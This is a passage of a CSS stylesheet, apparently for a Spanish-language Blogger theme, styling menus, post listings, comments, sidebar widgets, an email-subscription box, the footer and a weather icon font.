.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#1194F6;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#1194F6}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#1194F6;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#1194F6}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#1194F6;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{       font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;    font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
.sidebar h2 span:before {
content: "";
position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
